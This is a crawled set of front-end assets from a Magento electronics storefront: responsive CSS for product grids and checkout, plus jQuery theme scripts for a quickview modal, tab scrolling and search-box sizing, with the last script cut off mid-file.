  .page-layout-1column .block.widget.product-columns-4 .products-grid .product-item,
  .block.widget.product-columns-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-3 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-3 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-3 .products-grid .product-item,
  .block.widget.product-columns-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-2 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-2 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-2 .products-grid .product-item,
  .block.widget.product-columns-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-8 .product-item,
  .page-layout-3columns .block.widget.product-columns-8 .product-item,
  .page-layout-1column .block.widget.product-columns-8 .product-item,
  .block.widget.product-columns-8 .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-7 .product-item,
  .page-layout-3columns .block.widget.product-columns-7 .product-item,
  .page-layout-1column .block.widget.product-columns-7 .product-item,
  .block.widget.product-columns-7 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-6 .product-item,
  .page-layout-3columns .block.widget.product-columns-6 .product-item,
  .page-layout-1column .block.widget.product-columns-6 .product-item,
  .block.widget.product-columns-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-5 .product-item,
  .page-layout-3columns .block.widget.product-columns-5 .product-item,
  .page-layout-1column .block.widget.product-columns-5 .product-item,
  .block.widget.product-columns-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-4 .product-item,
  .page-layout-3columns .block.widget.product-columns-4 .product-item,
  .page-layout-1column .block.widget.product-columns-4 .product-item,
  .block.widget.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-3 .product-item,
  .page-layout-3columns .block.widget.product-columns-3 .product-item,
  .page-layout-1column .block.widget.product-columns-3 .product-item,
  .block.widget.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-2 .product-item,
  .page-layout-3columns .block.widget.product-columns-2 .product-item,
  .page-layout-1column .block.widget.product-columns-2 .product-item,
  .block.widget.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-1 .product-item,
  .page-layout-3columns .block.widget.product-columns-1 .product-item,
  .page-layout-1column .block.widget.product-columns-1 .product-item,
  .block.widget.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .opc-wrapper .shipping-address-item {
    width: 33.33333333%;
  }
  .opc-wrapper .shipping-address-item:before {
    background: #cccccc;
    height: calc(100% - 20px);
    content: '';
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
  }
  .opc-wrapper .shipping-address-item:nth-child(3n + 1):before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item:before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item + .shipping-address-item:before {
    display: none;
  }
  .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-8 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .products-grid.product-columns-7 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-6 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-5 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-1column-fullwidth .products-grid .product-item,
  .page-layout-1column .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-8 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-8 .products-grid .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-7 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-7 .products-grid .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-6 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-5 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-4 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-3 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-2 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-8 .product-item,
  .page-layout-1column .products-grid.product-columns-8 .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-7 .product-item,
  .page-layout-1column .products-grid.product-columns-7 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-6 .product-item,
  .page-layout-1column .products-grid.product-columns-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-5 .product-item,
  .page-layout-1column .products-grid.product-columns-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-4 .product-item,
  .page-layout-1column .products-grid.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-3 .product-item,
  .page-layout-1column .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-2 .product-item,
  .page-layout-1column .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-1 .product-item,
  .page-layout-1column .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid .product-items {
    margin: 0;
  }
  .page-products .products-grid .product-item {
    padding: 0;
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-8 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products .products-grid.product-columns-7 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-6 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-5 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-8 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-8 .products-grid .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-7 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-7 .products-grid .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-6 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-5 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-4 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-3 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-2 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-8 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-8 .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-7 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-7 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-6 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-5 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-4 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-3 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-2 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-1 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-8 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-7 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-6 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-5 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-4 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .owl-carousel .product-item,
  .page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,
  .page-layout-1column .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .toolbar-amount {
    display: block;
  }
  .wishlist-index-index .products-grid .product-items {
    margin: 0;
  }
  .wishlist-index-index .products-grid .product-item {
    padding: 0;
    width: 25%;
  }
  .block.widget .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    padding: 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .block.widget .products-grid .owl-carousel.product-grid .product-item {
    margin-left: 0;
  }
}
@media all and (min-width: 1300px), print {
  .checkout-index-index .page-main {
    padding: 70px 70px 40px 70px;
  }
  .opc-wrapper {
    padding-right: 80px;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 70px;
    padding-top: 50px;
  }
}
@media all and (min-width: 1440px), print {
  .page-products.page-layout-3columns .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-8 .product-item,
  .page-layout-3columns .products-grid.product-columns-8 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-7 .product-item,
  .page-layout-3columns .products-grid.product-columns-7 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-6 .product-item,
  .page-layout-3columns .products-grid.product-columns-6 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-5 .product-item,
  .page-layout-3columns .products-grid.product-columns-5 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-4 .product-item,
  .page-layout-3columns .products-grid.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-3 .product-item,
  .page-layout-3columns .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-2 .product-item,
  .page-layout-3columns .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-1 .product-item,
  .page-layout-3columns .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .owl-carousel .product-item,
  .page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,
  .page-layout-1column .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
}
/*@icon-settings:'\3d';
@icon-checkmark: '\2e';
@icon-search: '\61';
@icon-down: "\72";
@icon-up: "\72";
/*@icon-help
@icon-expand
@icon-pointer-right: "\72";
@icon-pointer-left: "\72";*/
/*
@button__span-padding: 0 12px;
@button__span-height: 30px;*/
/*
@breadcrumbs__container-margin: 0;
@breadcrumbs-icon__use: false;
@breadcrumbs__padding: 0;

@breadcrumbs-current__color: @text__color__muted;
@breadcrumbs-link__color: @text__color__muted;
@breadcrumbs-link__visited__color: @breadcrumbs-link__color;
@breadcrumbs-link__hover__color: #ffffff;
@breadcrumbs-link__active__color: @breadcrumbs-link__color;
*/
.category-description > [data-content-type='row'][data-appearance='contained'] {
  max-width: 100%;
}
.category-description > [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  padding: 0 !important;
}
@media only screen and (max-device-width: 640px) {
  .pswp__item .video-wrapper iframe {
    left: 15px;
    width: calc(100% - 15px * 2);
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Quickview/js/init.js
body_size: -72
content:
define(['jquery', 'OxQuickview', 'OXmodal'], function ($, quickview) {
    "use strict";

    $.widget('mage.OxQuickviewInit', {
        _create: function () {
            $('#ox_quickview_wrapper').OXmodal({
                defaultModalClass: 'ox-dialog ox-smallmodal',
                type: 'modal',
                overlayClass: "ox-slideout-shadow",
                closeButtonTrigger: '.ox-overlay-close-btn',
                "htmlClass": "ox-fixed",
            });

            $(document.body).on('click.OxQuickview', '.ox-quickview-button', function (event) {
                event.preventDefault();
                var prodUrl = $(this).attr('data-quickview-url');
                if (prodUrl) {
                    quickview.displayContent(prodUrl);
                }
            }).on('closeOxQuickview', function () {
                quickview.close();
            });
        },
    });

    return $.mage.OxQuickviewInit;
});

--- FILE ---
content_type: application/javascript
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Magento_Theme/js/theme.js
body_size: 2829
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/* Theme JS */
require([
    'jquery',
    'mage/cookies',
    'domReady!'
], function ($) {
    'use strict';
    // scroll to and open tabs
    $('body').on('click', '.js-tab-link', function(e){
        e.preventDefault();
        let anchor = $(this).attr('href');
        if(!anchor && !$(anchor).length && anchor !== '#'){
            return;
        }
        if ($('.product.data.items '+ anchor +'[data-role="content"]').length) {
            $('.product.data.items [data-role="content"]').each(function (index) {
                if (this.id == anchor.substring(1)) {
                    let $wrap = $(this).closest('.product.data.items');
                    let tab = $wrap.data('mageAccordion') || $wrap.data('mage-Accordion') || $wrap.data('mageTabs');
                    if (tab && typeof tab.activate === 'function') {
                        tab.activate(index); 
                    }
                }
            });
        }
        $('html, body').animate({
            scrollTop: $(anchor).offset().top - 200
        }, 200);
    });
    /* dynamic input size for overlay search */
    $.fn.textWidth = function (text, font) {
        if (!$.fn.textWidth.fakeEl) $.fn.textWidth.fakeEl = $('<span>').hide().appendTo(document.body);
        $.fn.textWidth.fakeEl.text(text || this.val() || this.text() || this.attr('placeholder')).css({
            'font': font || this.css('font'),
            'text-transform': 'uppercase',
            'letter-spacing': this.css('letter-spacing')
        });
        return $.fn.textWidth.fakeEl.width();
    };
    $('.width-dynamic').on('input', function () {
        let inputWidth = $(this).textWidth() + 40; //40 is padding
        $(this).css({
            width: inputWidth
        })
    }).trigger('input');
    $('.width-dynamic').on('blur',function () {
        if (!$(this).val().length) {
            $(this).css({
                width: ''
            })
        }
    });

    /* qty */
    const qtyD = {
